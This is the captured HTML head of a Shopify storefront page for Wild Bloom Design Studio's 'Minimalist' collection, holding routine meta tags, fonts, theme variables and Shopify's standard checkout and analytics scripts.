

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wildbloomdesignstudio.com/collections/minimalist?page=5
body_size: 26890
content:
<!doctype html>

<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="">

    <title>
      Minimalist &ndash; Page 5 &ndash; Wild Bloom Design Studio
    </title><link rel="canonical" href="https://wildbloomdesignstudio.com/collections/minimalist?page=5"><link rel="shortcut icon" href="//wildbloomdesignstudio.com/cdn/shop/files/Wild_Bloom_Favicon_96x.png?v=1627999478" type="image/png"><meta property="og:type" content="website">
  <meta property="og:title" content="Minimalist">
  <meta property="og:image" content="http://wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template.jpg?v=1629071183">
  <meta property="og:image:secure_url" content="https://wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template.jpg?v=1629071183">
  <meta property="og:image:width" content="2100">
  <meta property="og:image:height" content="2600"><meta property="og:url" content="https://wildbloomdesignstudio.com/collections/minimalist?page=5">
<meta property="og:site_name" content="Wild Bloom Design Studio"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Minimalist">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://wildbloomdesignstudio.com/cdn/shop/collections/Minimal_Collection_Template_600x600_crop_center.jpg?v=1629071183">
    <style>
  
  @font-face {
  font-family: "Muse Regular";
  src: url('//wildbloomdesignstudio.com/cdn/shop/t/2/assets/HV_Muse_Regular.woff2?v=141028897856388259621627496801') format("woff2"),
       url('//wildbloomdesignstudio.com/cdn/shop/t/2/assets/HV_Muse_Regular.woff?v=111498897699235910341627496790') format("woff");}
         
         @font-face {
  font-family: "Montserrat";
  src: url('//wildbloomdesignstudio.com/cdn/shop/t/2/assets/montserrat-semibold-webfont.woff2?v=45262403116417512601627609618') format("woff2"),
       url('//wildbloomdesignstudio.com/cdn/shop/t/2/assets/montserrat-semibold-webfont.woff?v=42793881574443573331627609608') format("woff");}
  
  
  @font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//wildbloomdesignstudio.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//wildbloomdesignstudio.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}

  @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//wildbloomdesignstudio.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//wildbloomdesignstudio.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}


  @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//wildbloomdesignstudio.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//wildbloomdesignstudio.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

  @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//wildbloomdesignstudio.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//wildbloomdesignstudio.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

  @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//wildbloomdesignstudio.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//wildbloomdesignstudio.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


  :root {
    --heading-font-family : Trirong, serif;
    --heading-font-weight : 400;
    --heading-font-style  : normal;

    --text-font-family : Lora, serif;
    --text-font-weight : 400;
    --text-font-style  : normal;

    --base-text-font-size   : 14px;
    --default-text-font-size: 14px;--background          : #fffdf7;
    --background-rgb      : 255, 253, 247;
    --light-background    : #fffdf7;
    --light-background-rgb: 255, 253, 247;
    --heading-color       : #947358;
    --text-color          : #947358;
    --text-color-rgb      : 148, 115, 88;
    --text-color-light    : #947358;
    --text-color-light-rgb: 148, 115, 88;
    --link-color          : #947358;
    --link-color-rgb      : 148, 115, 88;
    --border-color        : #efe8df;
    --border-color-rgb    : 239, 232, 223;

    --button-background    : #b79783;
    --button-background-rgb: 183, 151, 131;
    --button-text-color    : #ffffff;

    --header-background       : #fffdf7;
    --header-heading-color    : #947358;
    --header-light-text-color : #947358;
    --header-border-color     : #efe8df;

    --footer-background    : #b79783;
    --footer-text-color    : #ffffff;
    --footer-heading-color : #ffffff;
    --footer-border-color  : #c2a796;

    --navigation-background      : #fffdf7;
    --navigation-background-rgb  : 255, 253, 247;
    --navigation-text-color      : #947358;
    --navigation-text-color-light: rgba(148, 115, 88, 0.5);
    --navigation-border-color    : rgba(148, 115, 88, 0.25);

    --newsletter-popup-background     : #1c1b1b;
    --newsletter-popup-text-color     : #ffffff;
    --newsletter-popup-text-color-rgb : 255, 255, 255;

    --secondary-elements-background       : #1c1b1b;
    --secondary-elements-background-rgb   : 28, 27, 27;
    --secondary-elements-text-color       : #ffffff;
    --secondary-elements-text-color-light : rgba(255, 255, 255, 0.5);
    --secondary-elements-border-color     : rgba(255, 255, 255, 0.25);

    --product-sale-price-color    : #be7056;
    --product-sale-price-color-rgb: 190, 112, 86;

    /* Shopify related variables */
    --payment-terms-background-color: #fffdf7;

    /* Products */

    --horizontal-spacing-four-products-per-row: 60px;
        --horizontal-spacing-two-products-per-row : 60px;

    --vertical-spacing-four-products-per-row: 60px;
        --vertical-spacing-two-products-per-row : 75px;

    /* Animation */
    --drawer-transition-timing: cubic-bezier(0.645, 0.045, 0.355, 1);
    --header-base-height: 80px; /* We set a default for browsers that do not support CSS variables */

    /* Cursors */
    --cursor-zoom-in-svg    : url(//wildbloomdesignstudio.com/cdn/shop/t/2/assets/cursor-zoom-in.svg?v=85540860296203367971627940777);
    --cursor-zoom-in-2x-svg : url(//wildbloomdesignstudio.com/cdn/shop/t/2/assets/cursor-zoom-in-2x.svg?v=95263412509518308081627940777);
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58989215929/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="79668324e821ec7eeff5f94425e07b6d">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/minimalist.atom" />
<link rel="prev" href="/collections/minimalist?page=4">
<link rel="next" href="/collections/minimalist?page=6">
<link rel="alternate" type="application/json+oembed" href="https://wildbloomdesignstudio.com/collections/minimalist.oembed?page=5">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=58989215929" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58989215929,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58989215929","merchantName":"Wild Bloom Design Studio","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Wild Bloom Design Studio","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"79668324e821ec7eeff5f94425e07b6d","betas":["rich-media-storefront-analytics"],"domain":"wildbloomdesignstudio.com","predictiveSearch":true,"shopId":58989215929,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wild-bloom-design-studio.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Wild Bloom Design Studio","id":125485744313,"schema_name":"Prestige","schema_version":"4.14.5","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wildbloomdesignstudio.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//wildbloomdesignstudio.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//wildbloomdesignstudio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//wildbloomdesignstudio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//wildbloomdesignstudio.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//wildbloomdesignstudio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//wildbloomdesignstudio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/instafeed.nfcube.com\/cdn\/fcfa10ed5ce1efc4be74e69b08b1c869.js?shop=wild-bloom-design-studio.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58989215929,"offset":-21600,"reqid":"cc2912f5-7f77-422d-9a84-8f1be43bed95-1769682043","pageurl":"wildbloomdesignstudio.com\/collections\/minimalist?page=5","u":"e05abb57f169","p":"collection","rtyp":"collection","rid":275403407545};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wildbloomdesignstudio.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//wildbloomdesignstudio.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wildbloomdesignstudio.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wildbloomdesignstudio.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//wildbloomdesignstudio.com/cdn/shop/t/2/assets/theme.css?v=172510992918465899441627313527">

    <script>// This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        productImageSize: "square",
        searchMode: "product",
        showPageTransition: false,
        showElementStaggering: true,
        showImageZooming: false
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "Add Order Note",
        cartEditNote: "Edit Order Note",
        productImageLoadingError: "This image could not be loaded. Please try to reload the page.",
        productFormAddToCart: "Add to cart",
        productFormUnavailable: "Unavailable",
        productFormSoldOut: "Sold Out",
        shippingEstimatorOneResult: "1 option available:",
        shippingEstimatorMoreResults: "{{count}} options available:",
        shippingEstimatorNoResults: "No shipping could be found"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());
    </script>

    <script src="//wildbloomdesignstudio.com/cdn/shop/t/2/assets/lazysizes.min.js?v=174358363404432586981627313526" async></script><script src="https://polyfill-fastly.net/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,Array.prototype.fill,Object.assign,CustomEvent,IntersectionObserver,IntersectionObserverEntry,URL" defer></script>
    <script src="//wildbloomdesignstudio.com/cdn/shop/t/2/assets/libs.min.js?v=26178543184394469741627313526" defer></script>
    <script src="//wildbloomdesignstudio.com/cdn/shop/t/2/assets/theme.min.js?v=67427764916843642421627313529" defer></script>
    <script src="//wildbloomdesignstudio.com/cdn/shop/t/2/assets/custom.js?v=183944157590872491501627313528" defer></script>

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Translation missing: en.general.breadcrumb.home",
      "item": "https://wildbloomdesignstudio.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Minimalist",
          "item": "https://wildbloomdesignstudio.com/collections/minimalist"
        }]
  }
  </script>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58989215929,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
